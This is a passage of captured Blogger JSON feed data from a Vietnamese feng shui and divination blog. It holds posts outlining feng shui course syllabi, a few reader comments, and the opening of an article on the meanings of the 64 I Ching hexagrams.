\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZQ_tk16tFgcc2GJ0z40ukq0jNKb7jZvr4Bswh2biZcRSKdd304meOTGQRFBQo9wN1FQqokTMoB3l1j25zvfV2uWGoh8r0aTXV-khXVdlPvgSUI3yGZbDwXqOgwvBSgLJwEPlypxo-B0WgZOspqqX25aqy3eowMezrVyNFFSXyXZ-x3cpWLavzDH2h9Xk\/s872\/B%C3%80I%202.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"628\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZQ_tk16tFgcc2GJ0z40ukq0jNKb7jZvr4Bswh2biZcRSKdd304meOTGQRFBQo9wN1FQqokTMoB3l1j25zvfV2uWGoh8r0aTXV-khXVdlPvgSUI3yGZbDwXqOgwvBSgLJwEPlypxo-B0WgZOspqqX25aqy3eowMezrVyNFFSXyXZ-x3cpWLavzDH2h9Xk\/s320\/B%C3%80I%202.png\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZqdTRk9Ibv3LxB9glnCJ2X9NO_hsLN8IUSl0pyxc35ROF0gtQQsijUhVEZy6902MfLTZtkocINI-VkqeaeFx_w04-ASR47-rlqi23qq7i616qYpcNn7Rv1HkTtAjBZkxix8udR55CzO5US8aHIn3qOz_30gu__ugvyIFX89ZSN1VsUaZAFmhV4KIDlg\/s871\/b%C3%A0i%203.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"629\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZqdTRk9Ibv3LxB9glnCJ2X9NO_hsLN8IUSl0pyxc35ROF0gtQQsijUhVEZy6902MfLTZtkocINI-VkqeaeFx_w04-ASR47-rlqi23qq7i616qYpcNn7Rv1HkTtAjBZkxix8udR55CzO5US8aHIn3qOz_30gu__ugvyIFX89ZSN1VsUaZAFmhV4KIDlg\/s320\/b%C3%A0i%203.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwAVx3moXZOHDso9M6fsDXBDNDx5HxfLkzc-MB8W5eJcUUiw5PxSiojwXcShhwWVDLLb_d3V5FP5P3hC1qTTk3ogiOSnRXLQCIhRPIg2GUI4k9_BXUZc_n2Qx8DZMeQBsSixeju06rKtdRhG-bkXgHs3HY6YxKW42jjq857PHYdgk7SMYc6aPKd0dMa8\/s871\/b%C3%A0i%204.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"628\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwAVx3moXZOHDso9M6fsDXBDNDx5HxfLkzc-MB8W5eJcUUiw5PxSiojwXcShhwWVDLLb_d3V5FP5P3hC1qTTk3ogiOSnRXLQCIhRPIg2GUI4k9_BXUZc_n2Qx8DZMeQBsSixeju06rKtdRhG-bkXgHs3HY6YxKW42jjq857PHYdgk7SMYc6aPKd0dMa8\/s320\/b%C3%A0i%204.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7930257605586286610\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/03\/dung-co-ban-khoa-trung-cap-phong-thuy.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7930257605586286610"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7930257605586286610"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/03\/dung-co-ban-khoa-trung-cap-phong-thuy.html","title":""}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s72-c\/GI%C3%81O%20TR%C3%8CNH.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-9058685916509561277"},"published":{"$t":"2024-01-14T18:05:00.002+07:00"},"updated":{"$t":"2024-01-14T18:05:59.781+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETHÔNG TIN THÊM VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN -  GIÁO TRÌNH PHONG THỦY HỌC SƠ CẤP (ĐỀ MỤC).\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003ETrong thời gian gần đây, theo yêu cầu của một số bạn có dự định đăng ký học các lớp sơ cấp và trung cấp \"Phong thủy học cổ truyền\" muốn tìm hiểu về các nội dung chính giảng dạy trong từng khóa học. Nay tôi xin chia sẻ về nội dung của \"Giáo trình phong thủy học - khóa học sơ cấp\" để những ai qua\u003C\/b\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cb\u003En tâm tham khảo.\nTrân trọng!\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s927\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"927\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s925\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s924\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/9058685916509561277\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/9058685916509561277"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2024\/01\/thong-tin-ve-khoa-hoc-phong-thuy-hoc-co.html","title":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s72-c\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111001683813335152773_1768705183801&_=1768705183802
body_size: 1558
content:
// API callback
jQuery111001683813335152773_1768705183801({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.comments"},"updated":{"$t":"2022-03-25T05:34:42.767+07:00"},"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-4937591576212695506"},"published":{"$t":"2022-03-25T05:34:42.767+07:00"},"updated":{"$t":"2022-03-25T05:34:42.767+07:00"},"title":{"type":"text","$t":"Xin cảm ơn. Rất bổ ích "},"content":{"type":"html","$t":"Xin cảm ơn. Rất bổ ích "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/6095699766247677487\/comments\/default\/4937591576212695506"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/6095699766247677487\/comments\/default\/4937591576212695506"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2017\/12\/hoang-kim-sach-truc-giai-thien-kim-phu.html?showComment=1648161282767#c4937591576212695506","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07198768469046158058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.phongthuychanthu.com\/2017\/12\/hoang-kim-sach-truc-giai-thien-kim-phu.html","ref":"tag:blogger.com,1999:blog-4108763197898660544.post-6095699766247677487","source":"http://www.blogger.com/feeds/4108763197898660544/posts/default/6095699766247677487","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1734882085"},{"name":"blogger.displayTime","value":"Thứ Sáu, 25 tháng 3, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-8915866930807180859"},"published":{"$t":"2022-01-25T16:26:17.203+07:00"},"updated":{"$t":"2022-01-25T16:26:17.203+07:00"},"title":{"type":"text","$t":"Cám ơn Thầy nhiều"},"content":{"type":"html","$t":"Cám ơn Thầy nhiều"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/5629504157303888068\/comments\/default\/8915866930807180859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/5629504157303888068\/comments\/default\/8915866930807180859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2018\/06\/ky-mon-on-giap-bi-kip-ai-toan18.html?showComment=1643102777203#c8915866930807180859","title":""}],"author":[{"name":{"$t":"Võ Trung Hưng"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15282177718220639949"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.phongthuychanthu.com\/2018\/06\/ky-mon-on-giap-bi-kip-ai-toan18.html","ref":"tag:blogger.com,1999:blog-4108763197898660544.post-5629504157303888068","source":"http://www.blogger.com/feeds/4108763197898660544/posts/default/5629504157303888068","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-293702579"},{"name":"blogger.displayTime","value":"Thứ Ba, 25 tháng 1, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-2477341472379193083"},"published":{"$t":"2021-10-27T21:11:13.736+07:00"},"updated":{"$t":"2021-10-27T21:11:13.736+07:00"},"title":{"type":"text","$t":"Thầy ơi cho em hỏi làm sao để biết an  vị 12 địa c..."},"content":{"type":"html","$t":"Thầy ơi cho em hỏi làm sao để biết an  vị 12 địa chi  vài lục  hào ạ?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/8205292453152094394\/comments\/default\/2477341472379193083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/8205292453152094394\/comments\/default\/2477341472379193083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2017\/05\/phep-xem-luc-hao.html?showComment=1635343873736#c2477341472379193083","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03981816675721356294"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.phongthuychanthu.com\/2017\/05\/phep-xem-luc-hao.html","ref":"tag:blogger.com,1999:blog-4108763197898660544.post-8205292453152094394","source":"http://www.blogger.com/feeds/4108763197898660544/posts/default/8205292453152094394","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-427636056"},{"name":"blogger.displayTime","value":"Thứ Tư, 27 tháng 10, 2021"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/posts/default/-/t%C3%A0i%20li%E1%BB%87u?alt=json-in-script&max-results=3&callback=jQuery111001683813335152773_1768705183809&_=1768705183810
body_size: 55164
content:
// API callback
jQuery111001683813335152773_1768705183809({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544"},"updated":{"$t":"2025-12-21T09:55:01.261+07:00"},"category":[{"term":"Cổ thư Hán Việt"},{"term":"Thái ất tử vi 2018"},{"term":"tài liệu"},{"term":"Phong thủy"},{"term":"Tử vi đẩu số"},{"term":"Phong tục nghi lễ"},{"term":"Âm trạch"},{"term":"Dịch lý học"},{"term":"LUẬN HÔN NHÂN (HÁN VĂN)"},{"term":"Tử vi"},{"term":"XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)"}],"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"subtitle":{"type":"html","$t":"Phong Thủy Chân Thư - Chuyên trang xem tử vi - tư vấn về phong thủy nhà ở, bố trí không gian, cách đặt đồ đạc trong nhà theo đúng phong thủy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/-\/t%C3%A0i+li%E1%BB%87u?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/search\/label\/t%C3%A0i%20li%E1%BB%87u"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/-\/t%C3%A0i+li%E1%BB%87u\/-\/t%C3%A0i+li%E1%BB%87u?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-2072359228577284036"},"published":{"$t":"2019-05-12T19:22:00.000+07:00"},"updated":{"$t":"2019-05-12T19:22:01.569+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tài liệu"}],"title":{"type":"text","$t":"Ý Nghĩa Của 64 Quẻ Dịch"},"content":{"type":"html","$t":"\u003Ch1 class=\"name post-title entry-title\" itemprop=\"itemReviewed\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Thing\" style=\"background-color: white; border: 0px none; box-sizing: border-box; color: #021ac9; font-family: Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; list-style: none; margin: 0px 0px 10px; outline: none; padding: 0px;\"\u003E\n\u003Cspan itemprop=\"name\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÝ Nghĩa Của 64 Quẻ Dịch\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 class=\"name post-title entry-title\" itemprop=\"itemReviewed\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Thing\" style=\"background-color: white; border: 0px none; box-sizing: border-box; color: #021ac9; font-family: Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; list-style: none; margin: 0px 0px 10px; outline: none; padding: 0px;\"\u003E\n\u003Cbr \/\u003E\u003Cspan itemprop=\"name\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj56HHF1SnYXLUxmiATNUiAv4vjjIaXjXMy7obLPhumJaAAwmWy1U4NzqBUsS89YC7iFlhjeJJlNMWPp8jGF_sVKCzuskLTZPlmV9vGOTbesDEHhMiAymXLxPdV6TD1jwaZ6Yq6y2aSyZ8\/s1600\/d%25E1%25BB%258Bch.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj56HHF1SnYXLUxmiATNUiAv4vjjIaXjXMy7obLPhumJaAAwmWy1U4NzqBUsS89YC7iFlhjeJJlNMWPp8jGF_sVKCzuskLTZPlmV9vGOTbesDEHhMiAymXLxPdV6TD1jwaZ6Yq6y2aSyZ8\/s1600\/d%25E1%25BB%258Bch.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ctable style=\"background-color: white; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; color: #333333; font-family: Arial, Helvetica, sans-serif; font-size: 14px; height: 9111px; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 617px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thien-trach-ly\" class=\"alignnone size-full wp-image-687 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-trach-ly.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thien-trach-ly.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 162px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHIÊN TRẠCH LÝ\u003C\/span\u003E\u003C\/strong\u003E. Lễ dã. LỘ HÀNH. Nghi lễ, có chừng mực, khuôn phép, dẫm lên, không cho đi sai, có ý chận đường sái quá, hệ thống, pháp lý.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: 